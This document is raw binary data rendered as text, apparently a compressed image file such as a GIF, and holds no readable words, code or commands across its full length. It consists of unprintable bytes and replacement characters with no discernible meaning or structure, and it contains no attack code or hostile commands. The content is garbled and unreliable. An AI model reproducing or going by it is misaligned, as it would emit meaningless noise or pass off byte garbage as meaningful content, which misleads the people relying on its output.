���p�<o�L�L�U���:qp	<`K�3P��2�x�0�\�VP���ޙ�ϰ�)�B����@�#є�&Ub�� ��j;��?6!ހ M�.�_��T�@ 	v�R�W�m��E�VгV e���<�P{�zW�ºe��� ˜�6}���A��w�ӊ��p�������� p  �6 :P�[���|�@�y��ͨ�^m�a�\'���c��S�?H?h=C��p�YJ��������Rm@�E�PRp^�ؽY+g)q[�f1� 2ݹN�1=�|��<�>��nG�n@��aq *fC@ ���J��q�� �yh�˗ό�Wzf ���p���h�}L�.�d�ǸJ�K@�� N0��\���P��M~��M�	��ڇ@�m0P\��'	�q�͚Mӷ0:��:5ʽ*�����*@Ȑ`0?�e"���<h�S�* a����H����$(�԰|�i���0=�M�p �x��?�snAzןX_m� Ұ J�R���@���\`}�`E������]��}�	��(�����[�g^�iN���<���*��)� ۱�x4p	n�}{ K C��Q�1�  N����U��`�W,.R�pW�MF�4���s��{� U0��H���J��@@JP)�\�  :lRN Q^�ܡЕ`���m�
c0��i��/��d����Lӛ}�g���J 5��>�K��4HP��PΏ7`���|CK���nHT���6�|���`�(���K�#��ДWͦl'���s5�e���O�.�>n��]>^��,��'P�Y\\\�Dҽ���N.]W�,	Ͱ��й2��Ҍ�jn��\��� +^R��U���{�௾��nHU��K������g+�i�|&5�Y�eb�tW��V �"�,0T�.��q���P@���Ę���/��+�EP�̗Rࡼٛ�np�W��I�k{�?ӛ���:i�$�6|$��Æ�s���i�HƢa ��� � ������% R�T��� .�Sr�̂0�y��ڀl��P4[h��A#�#��M�9c b��*?�t���f͢I��LZ3L9}fKT��Io�NX����6@�M�V$F5���P(��G��U����cȎ�hrb�I����$ͳ�[N�\�<0��jT�`���]� ��@��a�pfa��K�܌���8�(]���UM�9{FӖͺзD�"ej`�9�<�y� ҚEZ��ኇh֠Es���jԚU�K����� 00�
4YF/i�PC�"���F
�#�%<�#2%�5Nh䲰����fΒ�	i@�L �RS
�h\Ȇ"�B�6z䣌9r�M�ah�#�KD�X:n9� 8`Ib� ��s">k����S
�����Y��AY��b�+< 
(m�q�'��l+�l� �m0�p���f�mN��+tHA�*��9"y��Ȧ�%O�[@�D�03Q�	`l�F՚P� (�QD۠�>��7y�@���#�%�\R	%fa"iJh�@	LΊ�'4�Һ��TL����?ND�9��������j*�gzrBk�� @C�(⛾�ئ�F��p��Crx�	!
ِ��<4� q�S�E?���0���zA���E�*
�C�"�a �4:����LR�%����h�P�n�ɬ�����[o��ڀz0 �g`��

p�=��� �q���j�q�hK�zp	�pz�QEj��b,nx�1��nm�>a�@V��E	R&�V�ZH��T����/
��,�HC��� �����}i�(�� ��$�p��8�rn��6*��ẇ;z8�<b�c+:ۨ)�ik�;����.��9*�fXb'4;�|i��7<���AX���S�x�5�a �A�Q��\�<s����U*+ݍ|�����!���`$;]������xRJ�Kj�4��w� :@�`�0��굁��HJ���3� d؀]b���u!��0�>Vh)>�ї���j���A\�;�}��j1�!s��^�%bc��6��	4�3%C�"o�*��*!
��� ���	f�B�zT���s,�2�\�wLk�����u`8 4t��`��sXa�3l�P�4������;Y�f�3\�W���l�l��\��n�	(�`����#L�N�k@�P�C����xB!"A���l�CIl�_�[X,���H㑡�QBnTILB 1������Nv�ȀT�Qc�hhx�+s8�K�r$� bN�6LC�i��� 4  ��,�`L@ioOy
5� M AT��3��"6���s�7�Ȗ� L	�+�6��#<x �P�T`q�x� &q�hc�Db���Ug�4�Q��@e���� ��t�@(aF)0��0����DQ��c�9q�!Id)K��8��1 -�AW �\�Zծ6 w x��h�����9�U3����3��M����4ȩ�j��A	@ � 7,�	5���)��/p@%�p3��I���ғ��,<A�P�I���A2�  �v�}�Fu!�ʂ4��#L��4�	Gh��A�����
��0�o:[20��s�'~��e���*(��'7:���p�sـ�a�� � -�u(��ЇCT���0��ф����� �a�h�~`�?�:�RC�٘�,��P���:���E�l��TAKPb�guC������0l�ЀG;�Ì��9��j���?��P�p-j���w�뵬17��c����0��oP��N��6��8h���6,� ��?,a��i���6��,��m�1�4Č�pd0������w��3 ���Q u�@�������eJݐRt"@�8�c{Q4��$8�k��`�w0�,�v�5�q��v��m	w5(��Up��	�H_9v����: $��V��O��P	:��HBp���m��6�]�QD�b�
��2b`�&,D���2`�X2�����Q'4�9�ia���"Ð&kYK&\�?8N~
ht�kH䧉J%:�r���Fj���h��0�o�8�PZ7.Р���!�+���F�0� e��<�i�qD�7K��|{��	)@�
d����eV���}��2"\�h�}�%�0� ��T�L(*�N��$	pz��j�<��z'>�i��0ތ���wI�ѐ��y�IЁ!(��'H �'0�؃�4X/(�x���(���m�4�����g(i�i+0�R�ҙ$P�)s+0<c��ZP?K�U�!�#;#0/��\`4 ���(���?" Hk-�K��;���`B�~2��f�� ė���z�'���yCʖoP���I�p��=�E����=� 0�9:��0��0!2�9���1<ܛ�j(�o�4k�����" 5��z<+��jH�wS%����!�:��:B=h��>�E]t�&x�Hc4 �������B")�,{��@�0.?�EbT;��9c��5����@�0#��
�O��
K��8X���0��yȆy��|�+.ϰ�g��j�4@( ��H+`*��4EF��,�H�<��A)�� &��R�>[$\\�<I�lB&x��c4cT�;X��d܀�rD�m@C�؀j���	��jCIh��2�dP%`+h��*е=��>��r�G����h �9"�)�	�y��8K�㿃��r �p��pȶ!x�o� x�+Q9#��+�>�H���
���!0h�R���#"�B#(X�@8�@��@p�0"�) ��#0Ɵ��,
�܀���������K�#��\ðJI`��P���*p�4�O���.�2�0&`�GHΏ4�A��<�3J9�DB�oH���!�������$�D7tc�2�H��A ,;&��R�B�#�X�\�L���<I��H�����J ��0��3 $Z�`�p'm9mX�g�؄�zq�0(m\ V���*(�:е��T�� /9خ�dL�l���  � ���Qٟ�kH�l93�4����O)���t+�X�X �+��$�!�1�k �4&�B&� P@S�����E^[�y<�#؁ M]�Pкb�p����l�=�"���f�P�j�j0���M�C���>X�>��0�T��D�E�2�#�)��� 阎��m�Zk��T��\ ��D� QR*���%���!Y2�K���>7uB1�>���&,4p�pS7��<�Ϝ-؁#�ɢ(Wk��`��k"}'��!H�`�(�����h�Vh�I@H��5H�C9(��.C�L; �؁A9T�Q���N��ID"'`�[�I�&��ST�;���5�p�6)�z��_��?��K�ҋ�!U2�}��$[xS^|�0�1e�1�Blu�&$�ݟ;�Q�S�j��,�
T�I|�ׂLD=.��u@�9��p*�����U�U؃UPY[��K���ٟ��5�ӌ5$�X$i��e���DH�G��7�!��!(z@�Xx�+�+}�J�Y[�1 ��4�̢uܠS�MN1mڏ��A�� P'=P�	*�$��8��m���y0 ÉHՌup�m�^I(�e��% �xX��ڃ��UhѺ�<�S�lBy�.��A)\H�N8����05�Ex���)$�صE�EY;x��z�G�G��oK^H0��ӵ�c�R�(�l��Q��`R%�15��J�M':��Şo2��ҫI�S;��@A���j(�`^z] LP$�I�㽌�A����>Ԑ@�M��;��E̼��܋����R'�1�[ &�h�B3����L�����\�ݰ4� (=�>�;�S �7������:� 8U;�ӑS�#�)���Ղ��/��0ik��Æ�kC�<�rx�L��ު�-l��3$(�` CΩ��L=�X�;�O&���e_5��U�`U�܆hZ1(f3��$I[�Ŝ�LF����S��[?c�) �j�Q5��<�Go�SA�������A�V ���$�I <#���ip��8:��a��3 SJ �	�Q�{Y�&Vn8= XQ���UxhM��2��q����� c���I'�-Y�![xB�~�c&�G�{iF;B�d�~{�;xI9n 3��̌O�Q���ŎpI5�VH�y\g�5h�0� ��2L���2��+A.�j��P�K�Q��a�8�   ��5�O�J�.Jp�#{h(��H1�Xo�d�hՋ���9��il=�'����_ׂ�Z�-a��"�>-�7�˅Z$3]�'��r~�Bg��_�I�2���.W0�0��o�	6M��j�(�Ƅ�)���6M���\!!�a�� �@��+6d�����%K���;��ӈͅԦNV��I� 'Dl�V����FǶ;a�;=8���lF��$�7-nӽ}��%�՗����r�꒗�֎r������] 6���a��O҄XA� ��7x ,����
HdPk�^n @�]��K݃K·���2�>Mm�h��f<�=��VlUl�?`|-Y�o��o�˰��ʞ~�8;Z�Ai��U'�h@p�W��d�e� m�p�7��0z�p:��	q3���	`nhn (�bK n�8�H ����B�9��Te�ۊ�E'l���Qy��UI�$SK �j5�3^l�{���C�S-�c��F5V�Rx�\(d��X��6Ėf8UR�QHf�{�"� ';@5�:SJQ������n,HA���&�kwq�7t�twt掇H�����=( ��[&PI\�\
"'�-��#0SP�9K��]ul]l�38�z�Y�l�.��E� �hB�h�fU�6�a�djHR2y<#@Yv��Spz��������e���y��@��� p�p�nwr�dz�~qg��v�b �V�;�"x7%-��,K���{ �C��c6c�fo���Ʈ�+��*�l0uB�VcB��\�tg������np�c��/)W�i��X�Ji�e��ʋy P)��!@HpY �{�Wpg�y�����p����>�tGz���5C��SeCT�i���X��3�@�G�6{�3���4�ް���k�.��~~,��wg�mC��{��f��l�e��D��=%X�Y���(�HH� H`g����yn��{� �]� �� � 0l UC�L���J4�1����hђ4aɟ?/+J�1A�		"$H\!r��?�iP�hǎ�x@� -G<N=b�Ԭ";	8�D@��b�i���Yj��=r$�r���F�h��ā ��"ˀ�RF�#Eq��r)�7o�QvƁ7p׮q�|��d�E#<�p�"ɡ�BΤ��Z�D���#M����dY�i�IϠ�,J�9s�G?�*�)V�"�`ջv�"Ot-«�$d˞m��Y�#�n �>����fSB�_RH�aE`A�K@�FP�Q�DV�3�9Nf�uv��̀Ї�֐B�q�r�!X� s�\��e	�9�c	��TtlE��rDv$_ ;�e}o�Hw�7^.�Yy� Ix��6ې�^7���|5F`�\D��ye3�<�PF1HX8�"n ���0(��0xc�'r`�e�hv�=���!�"��ZC�Ԓ�'Bx"�b��@%��qjS�S^�`B	�ք�rl�j+�0���ѹ%�VP��D6Y@^W��%XW&��W]vi�$�H�̘K���^wpJ/��Dx�0)�BJ*ذ�04�ʌ3�Z�f�z�!A �h)j$6$���  ��"[�*HZ�5�5G�$FM6ykR����;4�CW�`Y��I���r6I�Mo��,V�-w�%�[����dM�5�lsrH!هf��W#�@0�.w���MT��P:��0�Df�<Zبf���ah�^Z��	�����Ndp��b1Iz�ī��d�|H�j2�X�P���h�4�[�yo(�M�֐usX^��Hz^�ճ�ۨ7�H"M��X���Lۅd����ù0��#PT�C�ȫD6!3�r�8�_��F����@*7��\)Sy41ń��N�!NduV��UVM2�@���L�8�ak�%��`'8� ��4��md���J]π�0�e��ݵ��-L�bp��Iz���l�h ���A���9��AD�����Ǎ{po�Af)����AsȤ����)w�4n�#)�*�q�.XA�Pte�F��h���fa#�#G9N��M��h��}P~�F3��0�il�K6l �-^B
���
C��D�CCJ_��<󶸁�4c�?��4����G�(`� :���t%K6�� ���6±llZ�j4���|�$�!	'h��_Z�д�A9걃�Ӂ$� �p���	��r�ݩ�[��H��G� 
�L`b��! a	����g�P�z�i�ff�!�L�ÔB���L>&��t�V��cL:�$�����1�|�3���kU�.Ei5���f<㏀��Y��Q���'�GqZ��ߨFVԉ»��[�@0���`CH��@���
i����Ɂ��m���VJ��f�{B�h�+TQi��n�I�r;X��I�gl �@K1�La(Ba7��j V�-m�K�(�fܔ�Ҹ�g'��zP:��8��+|���!�j�@c�� ���u�j��C��^� ��0ԙ"1n�[B�! ��Y�vr��\qMcb\_G"�4��C�3� Y�B��-+_�n �Xl50Q��������p��V80jY+�o�ۨ�d���eh�U��)`�

�_���7�8�����!yfRH��i��� C\)��Vl$x�n|Re9K&�AXǞA	g��c	��>6�E�ŕ��"T���2����p����]0k���jH#��;I
��Tߝ 0����2��
��g��a����d֖�q��j�1B�1�ؘO�AM6$kAW�Fr!1^�$Y�r�0'̳<`�bM�(/@ʶ�2|�X�>���2�}�k.3��	F-�lT2Wce���\V(m��*�a�`���C � "�1�z1�P'�ʊ��`0�[b���7`%s���,EiИFT��,=1�U*�&c �J�5.�ZO��ｸ�{��:	�G}G�	L�e�#� �6L�9�0�MN��$�5(ؠ
�h�2|+�&�@���{nD��Ō9�g��c��p��{��cB�	>���P�\�Ĳ2bs��}�0���;�������^q����@�5�bP�����#���'0�����+�V � ����&���e�sxV��"1n�	p~�4n�-�!��C�ꙮ�ȃy��>���q������ipT$�;��c@'���g�����X7\�o��ĥ����}�R�x�����Ǡ�l6�8
�6��w���" ��7,C����C���>73Ҧ���mJ:�<ZA�8A� �=A�@�ې4��A��ȧMCY#Či``U�L��՚�%���9���]�E�
�ݭi\��ݲ1�ޅ���\�܅ �"��@�)A>Y�_�@@Bp���С��\��q�5�X�^�A<A� �-�>��![���	��^��\N�x	V�545��%�	�a	��P�	vX�5 J�2<��I�����^ȑS��\�5����� h�/<�������QU8|������%�'�R��X���^���5�1�����>E��aL�\��̑�P1J�A�!\#�A6���7� ������8��a��� �����QN��&n�(��h 1�)��Z��#,B!ā����MF���ft9,�h��3A�Fr�x�xa#tЏ-�@����X���z�!��5�PV�Q6��5�!O�]��V��7J�����cO>\��ɕ��6T� ѣf�t �������IA8�&d� @����Zژ�,$�@$�<�D���)�3 ���t!.���a��@S$M�C4l@�� A�5��Y �4�T��b՚6�dr�gb�O��c!�$h���9_�f�AR�V1��-<��5He�DC��&����>: t�ԉ�A�l��e sC �^�����t�%ڄ�]"ä��5�áY C"�H�<z��`~�A�Ewu�l@�K.{�N4�TzQVda& ���#�fg�fh���m	b�f^�gf#kR����$r�#��ئ��e�$�c \�`[��l�I@�@��X�1�0����[�(Cb'ѥ�<|�<��p��i����� ���%ET�D�!�V0	�8�<�{�Iz!�,���׀�$Oz&�!7�&7R�&�@
� -��*Ā&��5���kJA/���e�l~��n �*j�X�@h@� )��� X�cD�.a��(l�q)ڔ��h�i��߹}�(i���0A\�GH<� ��R��<@����Y�Y�eZf��LX8H�5�NR�je�	�.�<@��� ��� � ��tB&4A&� /d:��f�H���x�$��;��Dj 8�`<�`������r^��q�*eAUϢ9����=PF�)��I�L�H0��D~P��� q�LZHC{46��K��4���@`てi��a�A���T�
�A�v���<�Ӣ00H-��� ϖ�S>%<�Z8���k����� ��(q�@8X�& A�2'�2 ��0@�Z���:7\F�p�B��f�ˢ�M��7xH�J ��(����&����F&�R�gq�g1S���3�������j��� ��E�V���I�.t��:-�֮Ԯ�@� <zm�[���}hU�D����=�����Hj�2���(����3���"�f�/�ngd��$�3���̒��(��1��R`�(ZP�z �TMu�3I�$��!�$A�OR������8���
0���.�6�w@%�.�/@�;�k�����T�#�Z%@B*BF���AR��(r����J��BAml�bF�*�"�o�Zυ��=����F���(��I(�4dl N�n��T�tC� ���D��6j���1UU�����n�~����.׮�
o�q\`�]�N������U��#H`89�@x���-�¨�⭽���n�e�/f�������9��xܭ��(؂(܁�@;Y4��{�����r3��%��f�:p�P���� 0-s��.�.�� ��Hr�g`0�"+o������R�����ݚ�B����m����b�mgp� ng����E�@��-s]nv�=�3��/k �1�ADs�a�&���E�� ��~�#<�4�1�t���\��  �������7p�
/2�B�$�&؀��$��U��1g�ʳ)�3,�"���(�r��3*s�3�����AE9I�Z��6t�dAE�D;�hat��&3�Ϝ����P��TAXX$v	<�K[�L� 6�+Mg(��B�,@����f,*���,���Y�X)(F�����h�٨�R�Y#qD�68B`A0�t��wL�HD��V����9�5+����/�.g9���^����5�@�< �A�v
 �#��H���t��6� � �A��iN*���sn~vdN>*�
XA|a�əS؈@@M�r8 s¶lOux�XA1
kun��"T@<�!`�`A�hE,���J~|vo@�=��H�\�T O�4\4F[6 :p��_`�U�x��Ap�A�A��@� �JWLCvL_B}w�D�i�Bh6`b��&��0����!��9IC�:B�� /���H��g@ �/<���P-H�(sxn�38���kBtA,�@(IRA�4����sq[�3��P�u�u K�-s,ö	m���$��#h��p3����A`�� J�A�f0d������p2dc0�+��y�C6@ h��B����%ù"�7$����@80�-��*�׉9��./�3<@�A� #T �Jw�ET�BT�J�LC���D'�ˊ���Y�uK�L|��=��R�C�U�AV�������z�@�.�A �;�4 �:8�b@3,r48�n�� ��Q��������9(�̫ �����'B"�A%���9���(ʅXl�r���o3��W #�wDI�ڕ�<5�`���z�9�\�ś�N�����&�w,A�<#�<�<�@��c��_����4����o��)�|��~�5����&x+LV9H|4�#�@���
\B��~�?}����y��9P�0�=,
W_��X�h ��A,�@T@,�v��H��$�`�1	+��vs���}����	vOn� �WA�������?��?ƌaT�@�
X�Qq�C�K<P��L'=z�Ʊ#GN�9��	 ��l��lB(P�P�� ��v���������2��(0@� �s8p����3yT�S&�V��b	0;@�	hh�"`� h#=N˲a�3Қ�u"�Ʉ���5��M6i��H��8�30,[�H�0``�'ŦH�@X����2T�f�z����)P��?U�<����K`NDs��F��8�
%@,(�I#(�l���'��8_\
O��^�2���)
# 4��Vn�,,�ҧ��ƒ���N ��B�����.��P��$iƉ���k1i�Y���$yL�0��*��B�"`(��7>�4�Hc�4
p��5�^�m� 	����x�
$T���& |�����lLBc��+Jlb��'p:�'�
��b/�h�3.���~A�f�ȁ�U�:d��J����`�G��,�8�d����2���N/�PDO��a�L�!�Ha(nL#�8�V�b��ǁ��*� $àJC��qJ �,NTb�"��"��԰!3�;�[�C�lP/�r˅sNTQ�=^.�/�2
�M,b���$H���'������l��j4�k1�<���j@u2%(�B	��a3d�CU$�P�F7���\o�Qe[e#�C�؀b��.2���b�@q��á����4�'��[�py��ܨ�h/�9��e�u�(c�ڈ��?� p��MЭ���Q�iF�3$c���n�N���i�^��"XQb����������x�FG
�V>�u� ]�����fs �YhȀ���2%("����"3u���(�͜�#��s�SN�P�Mb��*��@��JB�-��X�mh��&0'���V&��S;��r��f����f�[J\����X13�`P5�'��A�d����
����ڰ���Y��N�Ip����^'�/��L�Oy|��5��wu�Z���oH^,�r�C�Lz9D�m@ۘ����3L���� ��j<񉌁�n��\�����f��*�H�AlS�<�	|M8a9N$�e=j��	Bp#a[�! A���cߨ%ۉ'<=�	
}ǋ(��\��`a{�CV����Q����@�:Ёp��� s�@�0iL|f��.�>ZB�� �c�dE#ֱ���f�(@r*��qS�8�< k�P�˽�Vd+舗Fc��1H%�3]*Q@��3�i�D
�c��
�d
���x��bR&��@�I�c�2m4�	a��g3`�x�F5zK\V#�h̴����}�c�Â��,�
`�.���ɋ�,�Q�"i��A�Ѕj�m������iD�A� ,H1�dH�:�i��Н4x�w�dZPY�692
�y�{*'��P�KM'�'�l�-'8A6J��Fu�@�n� ;��j|�#Q��@�}C���g� ]� ��z�j��[�Be�D�hc����=�it�+h�,���4�Q0oBu$��F	x`�g����Y�R���v��Ӡf�JF�0�g
TQ�X��5	yM6�R�$$���������A�0K�"(�� �~?ّBƤQG88��0�B�P�ԡ
^ӄ*h�	z�"�Є&�@�芌��-����'`!(+�:%���I6���ξ[��n����Iz.Y)���x*,�>���ΰ]8Hb����E{m���f�6AV��0�ʾP�1(Bv�� �� 6Hlh#�� �4	�EB��6tA��4Q�(������tU�����g�@�k sd!�t��JІ�M�^�o�� �Or�|�6/jLާ[ߠ��U��U�k�@^��{U/���j��
�] �@����m3&���o�K�i��6-+�AXx�2�?!�
`�M��M�s��\�tE�ï��H0��EX�L�����W<��e�C8��6@r� ']�NoM��Ҽ0��}<�$��P��8ƩVDÑ�iW[%�KX{����������!3X��[C`i���V�ƹHx@jJ.��ax�2��+*80= �N7�)u��(�2���� ����	B�^I���>���y�B��W�?	�5F|��d�-�:���-��=0�_�1/ Ԯ�}_׋"`"��=�L��Tc�CL��7*ЃE��9��u���z��h9Z].�m�5�2���"9�#X-VH�:xäg3�]A�Wf�;��� 3� ����
�!e�>A���x�I�o�,?X �B��=�}y����B�@��L��ȇ��D�Gڀ
4�݆�x#�`��^�Ϛ�O,�1�ۨV>gf�A"��$HZ�0#�@Ț���� n0��o���X�z������6i� l� z���E��a�z ��8$��t��0��b����u*�<���0��l�G��������� j����R���	3�r<�r��d@	h��!���˲�XcV�
��� n��~�����(�w�q��/&��|�] j`���ʮ����A�I��0�t�ln��+��<���b���̱��1T(�� ��!4�@��.6�6������������d���z��&�pf| nc���W~�
��(�T�8A =���r��y�����*�)'
�z�*���#�!CF$�����ڨ�2t.�������DP/�pո�q<#�@U�`l�����8i6�6"5�1ѯ"(�d�_J)`$���	,�bgbHp��,Q�R ��<�bH�O�/����"������Y��!�n�+���R=/��zA����
�%��( l���:dL	[q�|	�@b�`���ŧ�`r���H����&a ��t�!��`V�IH�茞�O�2 ���NW�R,� ze8y��g,�m��I�/�r�*�B�.3Ԭ�0��H�XR�.kh�@դ@����`�c6��'�`��f3�3�>_�������`���#�+A�	�����53f�@s2ǀd`8�h{*R7��2�C74,"o`��-��8�@tx����"��,�rK�3���l0����K��%�h�`�܆ � ,����X䦤 ��&!M�X�(gc(��!�`.C�4�+5��� �*c r�e(M6n��xL�X�B-�'�|LO},-��N`��8 �	DB�/FdZ^��T$)�
��P��b`G�E<;h3�4yD�H�ؖAI-����GU� ���3��'hW��tRI@�L��
�	���W���>�"TN��@���`�����YsS�8a��!D4uCt�1 +�,F1�KE������.S�q�SG�Mb�H���ܐ��_�6ڠ���@y6�5f�VS#f$�A���8&@I%�fueX�U� &�,���t��&���,Q{eu�PE���aH*b��$���5c8��l�$�KS��3s3b y(3,������rd@�C��'ӏ	Qeb�Xq%��4#� �M�20�&c:b`�e�/!�V8k�7	R!�sЌ��[��8ĕ�Ug�Ec �,&h%1�$�h}�c���W
��ru2�nj�f`�rj�����@U�����(`�B� \��8�$�8��H��e�Y�ր>��Sp	�9s6guvg�g�W-�����h��r9f��$c F�sCw(��>=3�r���U�Yw������am�vm�洡5�IZ��P0q�P�~$Y��6n�o�,k`P��R�W4~��gu�r��]��h/w3�A
�E�6F
Z1}2,8���t��i�h�>%��S��0�
t��֋�� c�6E2F*�ǘ����1;��O��$u� e\sVxi�P
�
ˢ��$��:j�F�7�.�F�T��(}���8K��>e� �j��q� X�(-�

�v�x#����!�Qn�qHV+S�
7�,��X��d}s�(�,mpP��mT4�7��u�UR�+Eh3�K:�6�9�Q�dE��}�n��r(aX���(Ɉ��2o@0�+vD��
t.��&��h�d�8!��Wn���!ǀ����xY�V�Oً�g�z%��}�� ��{۸���h�(6�������y5j�c{�^�ʄYK�H*��J,�� �����D16�qI�rP�|2!Z�� ּ�+��r�ٚ
�����28ue�8B3��Id���"UR��2x�~�3Z�p'��	�(@�9�V��R&>a��
K'z���`�	y�q��&�
�hb@rj��,	5aP��Pav@�@sXJ��OaV(fr7�H,�`��X���,{oc�Q�K���<��i|�c,F	��W��2l��;0��o��T5,��r�
Hǣ��@�&&@
:�2��
l �8�� �`N@�aR�@�+�O��Y��Y��Y��Z�����@&`���2{�\4��O$�3�M-�[��8�RXL��V`%�[�u�1�sڨb[l˖V"z ,-����M�p&t n�[%�����@� ��� �JD|�XNXNdîW��.�n\���6� ?�B������ƃʸ�`껾a]�Z:H�2���O���T����R�ic5�W�ܨ� �1��P�1�� �Wm�c����	�� ��x P�-��!a�L5A�d��|�d�o�R,���G��|�扲�VUɧV����T�K1C�_?)J�Y�4�-АS��Uw������&����ܼ�TR����!�_�|�| ��jp�A�����l��c[�i0 ����7,�}�go��� �Ʋp	NXUUU�A�H��I=,����h��T��!�e��\u؍f5���8V��'�v�{N`��l��[�ৗwf�5$�	&�6i�1WzZ��(�¤����,Y�
D��֝ܝ��=�_�ޫ�q�Ŷ�f�>k�-p2�1~�8���X#��$v$b��D��~�"�a������`Z�
�۰���lk���7�R����^��+K�)`������^_�Z_��Qf;�r^[�~������wX�����Q��{������E�����2�V�����k]�k�{�±�r_�w��{����_����������_����������_����������_����������_�ǟ�������_�ן������/@�����a�ա�_������@�p.��/�����ĉ+Z��1cFu�:v� 2�H��
���K�U�l�p%!�t�<ڼ�a����Bq�ÞAB���ƥL��	U�S�Tm:��5'�6	1��&̊-�Z�*��Z�%[���jéqq^�K�!܏_�J,�7l��S?�=��ʹ�$d��^ kUHW�Y6?��Ro羗���4�ш['L}����^%��P��/�swd��K��d�HT�d�>/���"�]����%�/$��y�����p:���[G�=<s�)q��|��y����O�^EN�|贈]��d�Mf�p8e��e�Eh�XM��8���v`k���܉�u�}i��H��!k�(XG��ԉ�����)x^�c��G�E8��E���5��L��l	�6���-�֓!b�#eR��_?ĕ�w?��Ӓ�A��!�DG�2^��$x@��"YT�ɔM}�tӣ��� ` �PI�pf�,�'ڂ��y�^�J�(�	I�~���ᝊת�b���m���F��a?�*�k]�zT�E{5+�G���~�r�W���
"�Y-�#���RdS�Ԟ!q�=4m?�Į@��-U���nC���{F�8�^ �ꑹ�jGU��5��бxwS��(�L�b������6�]��5/sS�V�bX2C%'���#ߌ�c.��Y�%�]�Ł6�Ũnt��	%�8?}VV�e�Mq�T�L�t�M'��@4(v�eC}T�L�V5�ҍ��v�cw6�j.n�����M�*��_�)��uw$2ި�+n�7x�8y��ێ�j!r
N0�������}���2^9Tf��Iw��V^]�H�w�Rn��W3�̾���z<x���|�d����#�|��_�}��o�}��~��O~�柏~���~�� !� � ,    � �  � �	H����*\Ȱ�C��4�(0��2HШѠ�_��1�BH��L
�`�$3�$0�`�Ŕ/-0sv��<�@2��l�9B��Y�ӧP�j�H0�T��6JH� ���#���IΚ� BТ'X*<R�Kg<�$g�Ѥs�,����Ç/��80C�?nkV Z�)G�{�r�Oj��B:ϡ�1��?M���s���\q#���߅5h����⛑=��l�rʮh�Z�����a��gtC��1��i���f.��k��N�~B\
�(yV�Q�UL4,לH,��JԙD�NB�@y�1�h�Bq�D��GA&}�<'Z0"���}0�H�p	E�cq���0�Hf�T`I40��Opׅ�]���@}�@�K�#�?n� ����?�$�5���<�Dn��fa��GW]5�T)vX 	�Lz��9�3ꤓ,I���4��v<!�*��0����?����T��ijS[,&���	d�A��tQGF�'fb1�Ve()��fhy����)��A �$AX�`PuDI.T ��2��\@��_~r�z� �86�� �c��1���(h�Hx��K�a��J,��4�<0��G�3[A�U�O��t��@S���?h��Ÿ��[g�����D쾻's'��gi��YJ��0�Q�@/�p2fm���
4G��D���
S�����s���K�? ��q����)6�cZEV�H0��P��u�ܤ�H,x0�kJ(����c�W
Ԥ!3�D����%�x���Ws��?�$��rB	�$C���9����-�Y�5Sg�� *;�3xI��,����w��2k8A��q^!(��T^y�o�2�5Nh���'$"v�`��*�����*�ف!H�$	�.����"[����<�?����f��B�U$<A=��I������$��(��@0���lt� 0֥��4o ���~u3`�������?>���x��A�	b3�Ro�k̀���(��em ��4��$x��`�2:�b�!�bX� I,�)TtҒ���Ȳ�� �:�;r�A���0�'��p�V�D!��D���Јd� �@p ��B�s���t�?b5�?!�^r�̃^��_��7��g)�Z�!���pIa��u� >��X)��D*�����0 $!)�d#����	>��N~ϓ!�Ee完��+��Jtp";�����-c�G9���e-c���X�e�B!*pJ|b �58�#^C`f3Mh�������XУ���Yq$?���$pN3�v�J2��FqB�O�%�6�����d����rc(RaDb���=&'\��٠�?Ƒ�TӒ9Av���t�N�b�L�ol�f,�̑XH�ta�;M,�0>�q��e`��KC ����f�@�"TJ#U�WP#=���mhϢ��$���>0 �A #���.���1cY�
YB���*$O�!=)d�H���M�?��0F��8�#���k�sH�@?��/�r�i�3�@j4#�mD����A�����?p�ACk�[��� ���r/6�M �`�[��eP��;5����SYvo΍�O�!e�)�Z �k� ��E-���g���-oy���Fp���*$���@ ��v`0��#|m�����H �Y1�VDΰ�D�ai�X�%EʆO�aw�u��2��p���O"�k��R#�B��D*X��g<���y��h\����*|;�� ��cG�����^��rƤ���$�,	ͼ!�
��Qz��'q�;���yx�X�Y{@��`Sb'f�D�,s`��������7ٳF�A�[2�	�1���K�@b�I��<�����N�H%l�IIX"!�B�>n��oWH��<3#��*�g�#�� ��, ��l��Y�36�;�iPc؈�ȭڹkV[����@���u"�Y(3��le����Բ���`5��r�j�r��9T�w�K4�cRX=�pF�@΅%*�kb��X@��nq�����G��ڌf8�	� 璠^+
D���v'p�j� �8lq�Wm�u8�,L�q(_�m%]a� 
@C����;���X8�BF/�>�C���s���
��r&� ��o�}��Ɔds��#��5&��m���k��5'����! 0��@�W��iP��p�N���?tA��S��;��&�̍E�AO��!E(C
����{�pV��BU��v`P`a��w{�	0F�0r��Y����mhA�0��Qy�mRd ڀ=��	p	Q�n�4 e�s�s� ?��	� �0f6�y��j�F�Sͅpm���P�We@c��W �� ��@��%T/@v�j�PJpg�{��{��j'|T|ې|ɗ�fE� Z�r�6 �}�1:@)Qp	 �"�R��:G;�&)�`�P ��`{a;�SrG4$���GJ�	O�� ���@�z�C	{�
� g�;`j`��P��`CP�p���m4�mX|�^yXmY�U}��ٖ��Q�`:�) �H 	�eF��N�Ã
V?�Gc�~�v,�X!K�K�`�SGʢ	�gV RPz5P �P���z�p�1>�Zv�6�<���耺��h^m'	�@T�|dA�&Z�EI�ԇ�$ �0��	6I �����#W��+"��z�(&)��\��W�0�����p�9� CP�PY
yc����DU�
�G=��I��E�* iH�R0zհ���0��#��`h�@��eMdMY3I��cb�mv`Q`�p	 KP% Yp#3�1���y0���(K�o�q,}ÄX000�R�O��QR7�%5�}`��k����ihP�i���fЄi��@�{�xvmW��ӗ�YS4�^���G���� ��UB$)a`��(��$��SJ�~��$}C����R��� X�C`: ��
)?�z��%�`
w*a0�<��`*���j�����1p]�K �Ϲ���g�y^N0���v�` {xm`�h�mK�.� 9p�3,q�[�j���w,��S<�)�N�фP��vE�	THSY 2 ������4ܲa�P�J vp��H�6�6 �*��0pxp"P�C��mx�x�9�� m���v�0EV��w�<�a"`
ps��b�b	�}@Gs$)��?��3T�GAԶ|�K�r)�PSǔX�5���k�&�0�n�o�fi/��j�!�*�7=�0�" ��aEp��{��g����26�Y��Pm��ĩ�"�^�/]���s!qb ]��a4$<�5p������=��=�08f���J�E T�}��2P �	c	�#�p`q��a���Y��6`�"*܀Εu���� h� :����	0�0�q�@�����^�w˷5 �:	��P;���8�,��0�6�m`@ 	&�9ڦm� ���`pT`pmP�&[)k���zr�
�& 	 ��ʳy�4	�r���3���t=��	J��� -��w�v���͐���w{Җ�  :�=H���]���`C��
